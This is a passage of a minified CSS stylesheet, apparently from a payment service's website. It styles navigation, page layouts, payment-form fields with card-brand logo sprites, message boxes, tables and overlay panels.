li{float:left;margin:.45em .45em 0 0;padding:.27em .9em;background:#1A4773 url(../objects/nav_sprite.gif) left -75px repeat-x}#navPrimary ul li:hover,#navPrimary ul li.hover{background:#1A4773 url(../objects/nav_sprite.gif) left -197px repeat-x}#navPrimary ul li a{display:block;color:#fff;font-weight:700;text-decoration:none;text-align:center}#navPrimary ul li.active{margin-top:0;border-left:1px solid #ccc;border-right:1px solid #ccc;padding:.7em .9em .5em;background:#f8f8f8 url(../objects/nav_sprite.gif) left -136px repeat-x}#navPrimary ul li.active:hover,#navPrimary ul li.active{background:#f8f8f8 url(../objects/nav_sprite.gif) left -136px repeat-x}#navPrimary ul li.active a{color:#333}#navPrimary ul li ul{display:none}#navPrimary ul li.active ul{display:block;overflow:visible;width:100%;position:absolute;top:2.3em;left:0;padding:0;background:url(../objects/nav_sprite.gif) left -2.15em repeat-x}#navPrimary ul li.active ul li{margin:0;padding:.45em .9em .8em;background:transparent none}#navPrimary ul li.active ul li a{display:block;color:#1C4266;font-weight:400}#navPrimary ul li.active ul li a:hover,#navPrimary ul li.active ul li a:focus{text-decoration:underline}#navPrimary ul li.active ul li.active:hover,#navPrimary ul li.active ul li.active{border:none;background:none}#navPrimary ul li.active ul li.active:hover a{text-decoration:underline}#navPrimary ul li.active ul li.active a{color:#333;font-weight:700}#navPrimary ul li.active ul li.active:hover ul li a{text-decoration:none}#navPrimary ul li ul li ul,#navPrimary ul li.active ul li ul{display:none}#navPrimary ul li.active ul li:hover ul,#navPrimary ul li.active ul li.hover ul{display:block;z-index:10;width:auto;left:auto;margin:-.1em 0 0 -.9em;border:1px solid #ccc;border-top:none;padding:0 1em;background:#fff}#navPrimary ul li.active ul li:hover ul li,#navPrimary ul li.active ul li.hover ul li{float:none;margin:1em 0;padding:0}#navPrimary ul li.active ul li:hover ul li a,#navPrimary ul li.active ul li.hover ul li a{display:inline;text-align:left}#navPrimary ul li.active ul li:hover ul li a:hover,#navPrimary ul li.active ul li.hover ul li a:hover{text-decoration:underline}#navPrimary ul li.active ul li.active ul li a{color:#1C4266;font-weight:400}#sectionBreak,div.sectionBreak{width:100%;background:transparent url(/en_US/i/pui/core/nav_main_bg.gif) repeat-x scroll left bottom;height:6px}#rosetta{position:absolute;top:40px;right:5px;z-index:11;width:180px;text-align:right}#rosetta fieldset{margin:0}#rosetta legend{display:block;position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}#rosetta label{display:none}#rosetta input.button{margin:0 0 0 2px;font-weight:700}a.skip:active,a.skip:focus{width:auto!important;height:auto!important;left:10px!important;top:80px!important;line-height:normal!important;text-indent:0!important}#html-rosetta-container{position:absolute;height:1em;width:11em;right:0;z-index:11}#html-rosetta{background:#fff;position:absolute;right:.7em;top:3.7em;width:11em;font-size:.9em;z-index:11}#html-rosetta p{text-align:right;text-decoration:underline;cursor:pointer;color:#084482;margin:0;padding-right:1.1em;background:url(/en_US/i/icon/icon_dropdown.gif) 100% .6em no-repeat}#html-rosetta ul{width:10.8em;border:1px solid #ccc;margin:.4em 0 0;padding:.2em 0}#html-rosetta li{list-style-type:none;margin:0}#html-rosetta li a,#html-rosetta li a:visited{display:block;padding:.2em .7em;color:#000;text-decoration:none;zoom:1}#html-rosetta li a:hover{background:#084482;color:#fff}#html-rosetta div{position:relative;height:0;margin-top:.3em;overflow:hidden}#html-rosetta ul{position:absolute;bottom:0}#content{clear:both;overflow:auto;margin-top:.5em;padding:0 5px}#stdpage #content{padding:0 10px}#page #content{padding:0 5px}#page #content.sideposleft #main{float:right;width:560px}#page #content.sideposleft #sidebar,#page #content.sideposleft #login{float:left;width:180px}#page #content.sideposright #main{float:left;width:560px}#page #content.sideposright #sidebar,#page #content.sideposright #login{float:right;width:180px}#stdpage #content.sideposleft #main{float:right;width:700px}#stdpage #content.sideposleft #sidebar,#stdpage #content.sideposleft #login{float:left;width:220px}#stdpage #content.sideposright #main{float:left;width:700px}#stdpage #content.sideposright #sidebar,#stdpage #content.sideposright #login{float:right;width:220px}#pge #content{padding:0 10px}#pge #content.sideposleft #main,#pge #content.sideposright #sidebar{float:right}#pge #content.sideposright #main,#pge #content.sideposleft #sidebar{float:left}#pge #content.sideposleft #main,#pge #content.sideposright #main{width:74.47%}#pge #content.sideposleft #sidebar,#pge #content.sideposright #sidebar{width:23.4%}#pge .column{position:relative;display:inline-block;margin-right:2.13%;vertical-align:top;background:#CECFCE}#pge #content.sideposleft .column,#pge #content.sideposright .column{margin-right:2.86%}#pge #content.sideposleft .column.nogutter,#pge #content.sideposright .column.nogutter,#pge .column.nogutter{margin-right:0}#popup{margin:10px 20px 10px 9px}#popup #content{margin-top:0}#popup p.textright{margin-top:3px}#popup #footer{padding:0;margin:15px 0 18px}#headline .breadcrumb{margin-bottom:1em;font-size:.9em;line-height:normal}#headline .secure{float:right;width:180px;text-align:right}#headline .secure a{padding:3px 20px 0;background:url(/en_US/i/icon/secure_lock_2.gif) no-repeat right center;line-height:1.5em}#headline .backlink{float:right;width:205px;text-align:right}#headline h2{color:#C88039;font-size:1.33em}#headline .metadata{margin:.35em 0 0;color:#757575;font-size:.9em;line-height:1em}#headline .metadata li{display:inline;margin:0 .4em 0 0;*margin-right:.5em;border-right:1px solid #ccc;padding-right:.6em;*padding-right:.4em;list-style:none}#headline .metadata li.textright{float:right;margin:0;border:none;padding:0}#headline .metadata li.last{border:none}#headline .metadata + .progress{margin-top:.95em}#headline .progress{clear:both;margin:.6em 0 0;line-height:normal}#headline .progress li{display:inline;margin:0 1.25em 0 0;padding-bottom:.5em;color:#666;font-size:.9em}#headline .progress li strong{margin-right:.15em;border-right:1px solid #ccc;padding:.1em .2em .1em 0;color:#666;font-size:1.45em}#headline .progress li.current{color:#c88039}#headline .progress li.current strong{border:1px solid #c88039;padding:.1em .2em .1em .25em;color:#c88039}#headline .progress li.complete,#headline .progress li.complete strong{color:#ccc}#headline h3{clear:both;margin-top:.67em}#headline p{margin:1em 0 0;line-height:1.5em}#main{line-height:1.5}#sidebar{line-height:1.33}#footnotes{clear:both;padding-top:.5em;color:#333;font-size:.9em}#footnotes ul{margin:0;list-style-type:none}#footnotes ul li{margin:.2em;padding-left:1em;text-indent:-.7em}#footer{clear:both;padding:2em 9em 1em;color:#999;font-size:.9em;text-align:center}#footer img{vertical-align:middle}#footer ul{margin:.7em 0;list-style-type:none}#footer ul li{display:inline-block;margin:0;border-right:1px solid #999;padding-left:.4em}#footer ul li.first{background:none}#footer ul li.last{border-right:0}#footer ul li a{margin-right:.5em;white-space:nowrap}#navFull{overflow:auto;padding:2em 0 1em}#navFull ul{list-style-type:none}#navFull li{float:left;width:14em}#navFull ul ul{list-style-type:disc}#navFull ul ul li{float:none;width:auto}.layout1,.layout2,.layout2a,.layout2b,.layout2c,.layout2d,.layout3{clear:both;overflow:visible}#content div.col{float:left}#content div.col.last{float:right;margin-right:0}#page .layout2 div.col{width:369px}#page .layout2a div.first,#page .layout2c div.last{width:180px}#page .layout2a div.last,#page .layout2c div.first{width:560px}#page .layout2b div.first,#page .layout2d div.last{width:218px}#page .layout2b div.last,#page .layout2d div.first{width:522px}#page .layout3 div.col{width:242px}#page .layout3 div.first{margin-right:12px}#page .sideposleft .layout2 div.col,#page .sideposright .layout2 div.col{width:275px}#page .sideposleft .layout2a div.last,#page .sideposright .layout2a div.last{width:370px}#page .sideposleft .layout2b div.last,#page .sideposright .layout2b div.last{width:332px}#page .sideposleft .layout2c div.first,#page .sideposright .layout2c div.first{width:370px}#page .sideposleft .layout2d div.last,#page .sideposright .layout2d div.last{width:218px}#page .sideposleft .layout3 div.col,#page .sideposright .layout3 div.col{width:180px}#stdpage .layout2 div.col{width:460px}#stdpage .layout2a div.first,#stdpage .layout2c div.last{width:300px}#stdpage .layout2a div.last,#stdpage .layout2c div.first{width:700px}#stdpage .layout2b div.first,#stdpage .layout2d div.last{width:300px}#stdpage .layout2b div.last,#stdpage .layout2d div.first{width:620px}#stdpage .layout2e div.first,#stdpage .layout2f div.last{width:560px}#stdpage .layout2e div.last,#stdpage .layout2f div.first{width:360px}#stdpage .layout3 div.col{width:300px}#stdpage .layout3 div.first{margin-right:20px}#stdpage .layout4 div.col{width:220px}#stdpage .layout4 div.first,#stdpage .layout4 div.second{margin-right:20px}#stdpage .sideposleft .layout2 div.col,#stdpage .sideposright .layout2 div.col{width:340px}#stdpage .sideposleft .layout2a div.last,#stdpage .sideposright .layout2a div.last{width:460px}#stdpage .sideposleft .layout2b div.last,#stdpage .sideposright .layout2b div.last{width:400px}#stdpage .sideposleft .layout2c div.first,#stdpage .sideposright .layout2c div.first{width:460px}#stdpage .sideposleft .layout2d div.last,#stdpage .sideposright .layout2d div.last{width:400px}#stdpage .sideposleft .layout3 div.col,#stdpage .sideposright .layout3 div.col{width:220px}#pge .one,.sb_18 .one{width:100%}#pge .nsb_6_18 .one{width:23.4%}#pge .nsb_6_18 .two{width:74.47%}#pge .nsb_8_16 .one{width:31.91%}#pge .nsb_8_16 .two{width:65.96%}#pge .nsb_10_14 .one{width:40.43%}#pge .nsb_10_14 .two{width:57.44%}#pge .nsb_12_12 .one{width:48.94%}#pge .nsb_12_12 .two{width:48.93%}#pge .nsb_14_10 .one{width:57.44%}#pge .nsb_14_10 .two{width:40.43%}#pge .nsb_16_8 .one{width:65.96%}#pge .nsb_16_8 .two{width:31.91%}#pge .nsb_18_6 .one{width:74.47%}#pge .nsb_18_6 .two{width:23.4%}#pge .nsb_8_8_8 .one{width:31.91%}#pge .nsb_8_8_8 .two{width:31.91%}#pge .nsb_8_8_8 .three{width:31.92%}#pge .nsb_12_6_6 .one{width:48.94%}#pge .nsb_12_6_6 .two{width:23.4%}#pge .nsb_12_6_6 .three{width:23.4%}#pge .nsb_6_12_6 .one{width:23.4%}#pge .nsb_6_12_6 .two{width:48.94%}#pge .nsb_6_12_6 .three{width:23.4%}#pge .nsb_6_6_12 .one{width:23.4%}#pge .nsb_6_6_12 .two{width:23.4%}#pge .nsb_6_6_12 .three{width:48.94%}#pge .nsb_6_6_6_6 .one{width:23.4%}#pge .nsb_6_6_6_6 .two{width:23.4%}#pge .nsb_6_6_6_6 .three{width:23.4%}#pge .nsb_6_6_6_6 .four{width:23.4%}#pge .sb_6_12 .one{width:31.43%}#pge .sb_6_12 .two{width:65.71%}#pge .sb_8_10 .one{width:42.86%}#pge .sb_8_10 .two{width:54.28%}#pge .sb_9_9 .one{width:48.57%}#pge .sb_9_9 .two{width:48.57%}#pge .sb_10_8 .one{width:54.28%}#pge .sb_10_8 .two{width:42.86%}#pge .sb_12_6 .one{width:65.71%}#pge .sb_12_6 .two{width:31.43%}#pge .sb_6_6_6 .one{width:31.43%}#pge .sb_6_6_6 .two{width:31.43%}#pge .sb_6_6_6 .three{width:31.42%}#sidebar .nav{border:1px solid #ccc;margin:1em 0}#sidebar .nav a{text-decoration:none}#sidebar .nav a:hover{text-decoration:underline}#sidebar .nav .header{border-bottom:1px solid #ccc;padding:4px 9px;background:url(/en_US/i/pui/side_nav_bg.gif) left bottom repeat-x}#sidebar .nav ul{margin:0}#sidebar .nav ul li{margin:0;border-bottom:1px solid #eee;padding:4px 5px 3px 18px;background:#fafafa url(/en_US/i/pui/icons_left_nav_1030x9.gif) 6px 7px no-repeat;list-style:none}#sidebar .nav ul li li,#sidebar .nav ul li li li{border:none;padding-left:12px}#sidebar .nav ul li.active{background-color:#fff;background-position:-197px 8px;font-weight:700}#sidebar .nav ul li.active li,#sidebar .nav ul li.open li{background-color:#fff}#sidebar .nav ul li.active.open{background-position:-606px 8px}#sidebar .nav ul li.open{background-position:-401px 8px;background-color:#fff}#sidebar .nav ul li.open li.open{background-position:-407px 8px;padding-bottom:0}#sidebar .nav ul li.open li.active{background-position:-203px 8px}#sidebar .nav ul li.open li.active.open{background-position:-612px 8px}#sidebar .nav ul li.open li li.active{background-position:-1019px 8px}#sidebar .nav ul li.active li{font-weight:400}#sidebar .nav ul li li{background-position:0 8px}#sidebar .nav ul li li li{background-position:-816px 8px;padding-left:12px}#sidebar .nav ul li li li.active{background-position:-1011px 8px}#sidebar .nav ul li.last{border:none}#sidebar .box{border:1px solid #ccc;margin:1em 0}#sidebar .box .header{background-color:#eee;padding:4px 10px;margin-top:1px;border-bottom:1px solid #ccc}#sidebar .box .body{padding:10px}#sidebar .box .last{margin-bottom:0}#sidebar .box a{text-decoration:none}#sidebar .box a:hover{text-decoration:underline}#sidebar .box p{margin:0}#sidebar .box ul{margin:0;margin-left:3px;*margin-left:6px;padding:0}#sidebar .box ol{margin:0;margin-left:9px;*margin-left:15px;padding:0}#sidebar .box ul li,#sidebar .box ol li{margin-left:10px;padding-left:0;margin-bottom:.4em}#sidebar .box.links ul{color:#757575}#sidebar .box.graphic .header{padding:0;border:none}#sidebar .box.noborder{border:none}#sidebar .box .action{margin-top:1em;text-align:center}#sidebar .box .subhead{margin-bottom:3px}#sidebar .box.help ul{margin:0}#sidebar .box.help a{text-decoration:underline}#sidebar .box.help ul li{display:inline;margin:0 .4em 0 0;border-right:1px solid #333;padding-right:.6em;list-style:none}#sidebar .box.help ul li.last{border:none}#sidebar .box.supp .header{background:none;border-bottom:1px solid #ccc;margin:0 10px;padding:4px 0}#sidebar .box.supp .break{margin-top:.9em;border-top:1px solid #ccc;padding-top:.7em}.cont{padding:10px;background:transparent}.cont.border{border:1px solid #ccc}.cont.white{background:#fff}.cont.blue{background:#e8f1f8}.cont.blue_grad{border:1px solid #ccc;background:#fff url(/en_US/i/pui/cont_blue_30.gif) left bottom repeat-x}.cont.blue_grad_tall{border:1px solid #ccc;background:#fff url(/en_US/i/pui/cont_blue_70.gif) left bottom repeat-x}.cont.grey{background:#eee}.cont.grey_grad{border:1px solid #ccc;background:#fff url(/en_US/i/pui/cont_grey_30.gif) left bottom repeat-x}.cont.grey_grad_tall{border:1px solid #ccc;background:#fff url(/en_US/i/pui/cont_grey_70.gif) left bottom repeat-x}.cont.yellow{background:#fec}.cont.yellow_border{border:1px solid #cfb893;background:#fec}.cont .header{float:left;width:100%;border-bottom:1px solid #ccc;margin-bottom:8px;padding-bottom:8px}.cont .header.alt{border-bottom:0;margin-bottom:0}.cont .header h4{float:left}.cont .header ul{float:right;list-style:none;margin:0 -10px 0 0}.cont .header li{display:inline;margin:0;padding:0 10px;border-left:1px solid #999}.cont .header li a{font-size:11px}.cont .header li.first{border-left:none;margin-right:0!important}.cont .body{clear:both}input.xsmall{width:2em}input.small{width:3.35em;font-size:1em}input.xxsmall{width:3.49em}input.xxxsmall{width: 3.3em}input.medium{width:7em}input.xmedium{width:9em}input.xxmedium{width:12em}input.large{width:14em}input.xlarge{width:20em}select.smal{border:1px solid #84a8cc;margin-bottom:2px;width:4.9em}select.mediu{border:1px solid #84a8cc;margin-bottom:2px;width:5.9em}p.group span.label{display:block;margin:.1em 0}span.optional{color:#757575;font-size:.9em}span.autoTooltip{margin-left:5px;color:#084482;font-size:.9em}span.helplink{font-size:.9em}span.help{display:block;margin:.1em 0;color:#757575;font-size:.9em}span.description{display:block;margin:.1em 0 0 1.6em}form #cc_number{background-image:url(../icon/sprites_cc_global.png);background-position:167px 86.8%;background-repeat:no-repeat;padding-right:35px}form #cc_number.valid.visa{background-position:167px -.5%}form #cc_number.valid.mastercard{background-position:167px 6%}form #cc_number.valid.amex{background-position:167px 12%}form #cc_number.valid.diners_club_international{background-position:167px 24%}form #cc_number.valid.jcb{background-position:167px 31%}form #cc_number.valid.discover{background-position:167px 18.3%}form #cc_number.valid.maestro{background-position:167px 37%}form #cvv2_number{background-image:url(../icon/sprites_cc_global.png);background-position:54px 93.2%;background-repeat:no-repeat;padding-right:40px}form #cvv2_number.amex{background-position:54px 99.2%}form fieldset.multi p{float:left;margin:0 .5em 0 0}form fieldset.multi legend,form fieldset.group legend{font-weight:400}form fieldset.multi div.fields{overflow:auto;height:1%}form div.collapse{overflow:auto;margin:1em 0}form div.collapse p,form div.collapse fieldset{float:left;margin-top:0;margin-right:1em;margin-bottom:0}form .subform{margin:.4em 0}form .subform .cont{clear:left;position:relative;overflow:auto}form .subform .cont .multi span.label{position:relative;text-align:left}form .subform .cont .multi p.group{float:left;margin:0 .2em 1em}form .subform .cont p.group{float:none;margin:0 0 1em}form .subform .cont p.group label{float:none;text-align:left;width:auto}form .subform .cont p.group span.help,form .subform .cont p.group span.field{margin-left:0;padding-left:0}form .subform .group legend span.label{position:relative;display:block;width:auto;margin-bottom:1em;text-align:left}form .subform .group .cont{margin-left:21px}form.edit .subform{margin-left:200px}form.edit .subform fieldset{margin-top:0}form.edit .subform fieldset.multi legend,form.edit .subform fieldset.group legend{position:static}form.edit .group .subform,form.edit .group .subform div,form.edit .subform fieldset.group div{margin-left:0}form.edit .subform .buttons{padding-left:0}form.edit .group .subform .cont{margin-left:21px}form .subform .multi{margin-top:.5em}form .subform .multi .group{margin-left:0}.fcenter{margin-left:8% !important; margin-right:8% !important;}.bcenter{margin-left:41.5% !important;margin-right:41.5% !important;padding-top:20px;padding-bottom:10px}form.edit .group{position:relative}form.edit p.group{overflow:auto;min-height:2em;_height:2em}form.edit p.group.textbox{min-height:5em;_height:5em}form.edit p.group.help.textbox{min-height:6.5em;_height:6em}form.edit p.group label,form.edit p.group span.label{float:left;clear:left;width:180px;margin:0;text-align:right}form.edit p.group span.labelText,form.edit p.group span.optional{display:block}form.edit p.group span.autoTooltip{float:right}form.edit p.group span.helplink{float:right}form.edit p.group span.help,.legacyErrors form.error.edit p.error span.help,form.error.edit fieldset.multi.error span.help{display:block;padding-left:20px;margin-left:181px}form.edit p.group span.field,.legacyErrors form.error.edit p.error span.field,.legacyErrors form.error.edit fieldset.error .fields{display:block;margin-left:200px}form.edit fieldset.multi legend,form.edit fieldset.group legend{position:absolute;top:0;left:0;width:180px;text-align:right}form.edit legend span.label,form.edit legend span.optional{display:block;width:180px}form.edit fieldset.multi{position:relative}form.edit fieldset.multi p *,form.edit fieldset.multi p.group span.field{margin-left:0}form.edit fieldset.multi span.help,form.edit fieldset.group span.help{padding-left:20px;margin-left:181px}form.edit fieldset.multi p.group label{text-align:left;width:auto;float:none}form.edit fieldset.multi p.group span.help{padding-left:0;margin-left:0}form.edit fieldset.multi span.labels,form.edit fieldset.group span.labels{float:left;display:block;width:180px;text-align:right}form.edit fieldset.multi .subform span.labels,form.edit fieldset.group .subform span.labels{text-align:left}form.edit .labels span.label,form.edit .labels span.optional{display:block;width:180px}form.edit fieldset.multi div.fields{overflow:auto;height:1%;margin-left:200px;min-width:250px}form.edit fieldset.group .subform fieldset div.fields,form.edit fieldset.multi .subform fieldset div.fields,form.edit .subform fieldset div.fields{clear:both;margin-left:0}form.edit .multi .subform{margin-left:0}form.edit fieldset.group div{margin-left:200px}form.edit fieldset.group ul{margin:0 0 0 200px}form.edit fieldset.group ul li{margin-left:0;list-style:none}form.edit fieldset.group ul li label{display:inline}form.edit fieldset.group .subform p.first{margin-left:0}form.edit fieldset.group .subform p.group label{display:inline;width:auto}form.edit fieldset.group .subform span.field{display:inline;margin-left:10px}form.edit fieldset.group .subform span.label{position:relative}form.edit div.collapse p,form.edit div.collapse fieldset{float:none;margin-top:1em;margin-right:1em;margin-bottom:0}form.edit p.buttons,form.edit div.buttons{padding-left:201px}form.error p,form.error fieldset{margin-left:20px}form.error .error{margin-left:0}form.error p.error label,form.error p.error span.help,form.error p.error span.field,form.error fieldset.error span.help,form.error fieldset.error div,form.error fieldset.error span.label{padding-left:20px}form.error .error legend{padding-left:20px}form.error .error span.help{color:#c00;background:url(/en_US/i/icon/form_error.png) 2px top no-repeat}.legacyErrors label span.error,.legacyErrors p.error label,.legacyErrors fieldset.error span.label,.legacyErrors fieldset span.label.error{color:#c00}form.edit.error p,form.edit.error fieldset{margin-left:0}form.edit.error p.error label,form.edit.error p.error span.field,form.edit.error fieldset.error legend,form.edit.error fieldset.error div,form.edit.error fieldset.error ul{padding-left:0}form.edit.error fieldset.multi span.help{margin-left:181px}form.edit.error fieldset.multi p.group span.field,form.edit.error fieldset.multi span.label,form.edit.error fieldset.group span.label{padding-left:0}form.edit.error fieldset.multi .first{margin-left:0}form.edit.error fieldset.multi p.group span.help{margin-left:0}form.edit.error fieldset.multi.error p.group label{padding-left:0}form.error fieldset.error p.group span.help{padding-left:0;color:#757575;background:none}.legacyErrors form.error p,.legacyErrors form.error fieldset{margin-left:0}.legacyErrors form.error .error span.help{background:transparent}.legacyErrors form.error p.error label,.legacyErrors form.error p.error span.help,.legacyErrors form.error p.error span.field,.legacyErrors form.error fieldset.error span.help,.legacyErrors form.error fieldset.error .first label,.legacyErrors form.error fieldset.error .first span.field,.legacyErrors form.error fieldset.error div,.legacyErrors form.error .error legend,.legacyErrors form.error fieldset.error span.label,form.error fieldset.multi.error p.group span.help{margin-left:0;padding-left:0}.legacyErrors form label span.error,.legacyErrors form.error p.error label,.legacyErrors form.error fieldset.error span.label,.legacyErrors form.error fieldset span.label.error,.legacyErrors form fieldset span.error{color:#c00}.review table{margin:1em 0;border:none}.review table th{width:180px;padding:0 20px 1em 0;background-color:#fff;color:#757575;font-weight:400;text-align:right}.review table td{padding:0 0 1em}.review p.buttons,.review div.buttons{padding-left:201px;clear:left;margin-bottom:0}.review p.buttons button,.review p.buttons input.button{margin-bottom:1em}form div.cctype.icon label{float:left;height:23px;width:40px;margin-right:.8em}form div.cctype.icon label input,form div.cctype.icon label span{display:block;position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}form div#cctype.radio label{width:49%;height:37px;float:left;background:none}form div.cctype.radio label input{float:left}form div.cctype.radio label span{display:block;padding-left:5px;padding-top:2px}form div.cctype.radio label#pm-visa span{padding-top:0}form div.cctype.radio label span.cclogo{width:37px;height:30px;float:left;height:23px;margin-left:1px}form div.cctype.radio label span.cclogo.banamex,form div.cctype.icon label.banamex{width:60px}form div.cctype.radio label span.cclogo.banorte,form div.cctype.icon label.banorte{width:62px}form div.cctype.radio label span.cclogo.hsbc,form div.cctype.icon label.hsbc{width:50px}form div.cctype.radio label span.cclogo.santander,form div.cctype.icon label.santander{width:58px}form.edit .fieldrowCSCAsOptional p.group{margin-bottom:0}form div.cctype .maestro{background:url(/en_US/i/logo/logo_cc_maestro_37x23.gif) no-repeat top left}form div.cctype .visa{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -30px}form div.cctype .mc{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -60px}form div.cctype .disc{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -90px}form div.cctype .amex{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -120px}form div.cctype .cb{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -50px -30px}form div.cctype .cetelem{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -50px -60px}form div.cctype .cetelem.ES{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -150px -30px}form div.cctype .cetelem.IT{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -100px -30px}form div.cctype .cofinoga{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -50px -90px}form div.cctype .cofidis{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -50px -120px}form div.cctype .electron{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll left -150px}form div.cctype .postepay{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -100px -60px}form div.cctype .jcb{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -200px -30px}form div.cctype .prepaid{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -100px -90px}form div.cctype .bank{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll left -240px}form div.cctype .cup{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -270px}form div.cctype .bancomer{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat left -300px}form div.cctype .qiwi{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat -250px -30px}form div.cctype .banamex,form div.cctype .banorte,form div.cctype .hsbc,form div.cctype .santander{background:url(/en_US/MX/i/logo/sprite_logo_mxbanks_w270xh43.gif) no-repeat}form div.cctype .banamex{background-position:0 -10px}form div.cctype .banorte{background-position:-70px -10px}form div.cctype .hsbc{background-position:-140px -10px}form div.cctype .santander{background-position:-200px -10px}form div.cctype .elo{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -300px -30px}form div.cctype .hipercard{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -293px -60px;width:47px!important}form div.cctype .hiper{background:url(/en_US/i/logo/payment_icons_sprite.2D.png) no-repeat scroll -300px -90px}form div.cctype.radio{width:380px}form div.cctype.selected label{opacity:.13;filter:alpha(opacity=13)}form div.cctype.selected label.hilite{opacity:1;filter:alpha(opacity=100)}div#payment_type li{list-style:none;margin-left:0;padding-left:0;clear:both}div.radioDD,div.radioPayment{float:left;margin-bottom:0;margin-right:5px;min-height:30px}div.radioCC{clear:left}div#fieldsBank.opened,div#fieldsCC.opened{clear:both}input#radioBank,input#radioCC{border:none}form.edit div#cctypes{margin-left:200px}label#ddlabel{display:none}form.edit label#ddlabel{display:block;width:180px;text-align:right;float:left}form.edit #cupcheck{padding:0 0 0 200px;margin:0}form.edit #cupcheck input{margin-left:0}form.edit #fieldsCC #cardIssueInformation .label .optional{left:0}.small{font-size:.9em}.secondary{color:#757575}.heavy{font-weight:700}.jsEnabled .jsHide{display:none}h2.secondary,h3.secondary,h4.secondary,h4.alternate{color:#333}h3.alternate{color:#C88039}.nonjsAlert{margin:1em;border:1px solid red;padding:.5em;color:red;text-align:center}.accessAid{display:block!important;position:absolute!important;top:0!important;left:-500em!important;overflow:hidden!important;text-align:left!important;text-indent:-9999em!important;line-height:0!important;width:1px!important;height:1px!important}.hide{display:none!important}.show{display:block!important}.clear{clear:both!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.textleft{text-align:left!important}a.callToAction{padding-left:17px;background:url(/en_US/i/pui/main/icon_orange_arrow.gif) 0 50% no-repeat;font-weight:700}a.footnote{border:none;text-decoration:none}ul.arrow{margin:1.6em 0;list-style:none}ul.arrow li{margin:0 0 .8em;padding-left:.8em;background:url(/en_US/i/pui/core/icon_content_arrow.gif) 0 .5em no-repeat}ul.arrow ul{list-style:none}div.messageBox{width:auto;min-height:44px;margin:1em 0;border:1px solid #ffcf0f;padding:0 12px;background-color:#ffffde;background-position:20px 10px;background-repeat:no-repeat}div.messageBox p{margin:10px 0}div.messageBox.notification{border-color:#81a4c6;padding-left:55px;background-color:#f0f6fd;background-image:url(/en_US/i/icon/icon_info_24wx24h.gif)}div.messageBox.confirmation{border-color:#c4de95;padding-left:55px;background-color:#f8feee;background-image:url(/en_US/i/icon/icon_success_24wx24h.gif)}div.messageBox.error,div.messageBox.alert{padding-left:55px;background-image:url(/en_US/i/icon/icon_alert_24wx24h.gif)}div.messageBox ul{position:absolute;top:0;left:-500em;width:1px;height:1px;overflow:hidden;text-indent:-9999em;line-height:0}.legacyErrors div.messageBox ul{position:relative;height:auto;width:auto;left:0;top:0;text-indent:0;overflow:visible;line-height:1em}div.inlineMessage{width:auto;margin:10px 0;padding:0 2px 0 26px;background-position:5px 0;background-repeat:no-repeat}div.inlineMessage.info{background-image:url(/en_US/i/icon/icon_sysinfo_16x16.gif)}div.inlineMessage.warn{background-image:url(/en_US/i/icon/icon_sysalert_16x16.gif);color:#c60000}table.basic{border:1px solid #eee;border-bottom:none;border-collapse:separate;border-spacing:0 0}table.basic th{border-bottom:1px solid #fff;border-right:1px solid #fff;padding:6px 8px;background-color:#e8f1fa;font-size:.9em;font-weight:400;text-align:left;vertical-align:bottom}table.basic th:last-child{border-right:none}table.basic td{border-bottom:1px solid #eee;padding:8px 10px 8px 8px}table.lite{border-bottom:1px solid #eee}table.lite th{border-left:1px solid #fff;padding:6px 8px;background-color:#e8f1fa;font-size:.9em;font-weight:400;text-align:left;vertical-align:bottom}table.lite th:first{border-left:none}table.lite td{border-bottom:1px solid #eee;padding:8px 10px 8px 8px}table.mini{border-bottom:1px solid #eee}table.mini th{padding:3px 8px;color:#757575;font-size:.9em;font-weight:400;text-align:left;vertical-align:bottom}table.mini td{border-top:1px solid #eee;padding:8px 10px 8px 8px}table.bare{border-bottom:1px solid #eee}table.bare th{padding:3px 8px;border-bottom:1px solid #eee;color:#757575;font-size:.9em;font-weight:400;text-align:left;vertical-align:bottom}table.bare td{padding:8px 10px 8px 8px}table.alt th{background-color:#eee}table.header-y th{padding-top:8px}table.header-y tr:first-child td{border-top:none}table.header-xy thead tr:first-child th:first-child{background-color:#fff}table.header-xy tr th:first-child{padding-top:8px}table.lite.header-y tr th{border-top:1px solid #eee;border-left:none}table.lite.header-y tr:first-child th{border-top:1px solid #eee}table.lite.header-y tr:first-child td{border-top:1px solid #eee}table.lite.header-y td{padding:8px 10px}.yui-overlay{display:block;position:absolute}.mask{display:none;position:absolute;top:0;left:0;z-index:0;background-color:#fff;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80)}.yui-panel-container{position:absolute!important;z-index:15;visibility:hidden;overflow:visible;width:440px;background-color:transparent}.yui-panel-container.shadow{padding:0;background-color:transparent}.yui-panel-container.shadow .underlay{border-right:2px solid #999;border-bottom:2px solid #999;position:absolute;top:3px;left:3px;z-index:0;visibility:inherit;width:100%;height:100%;background-color:#000;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30)}.yui-panel{position:relative;top:0;left:0;z-index:16;visibility:hidden;overflow:hidden;border:1px 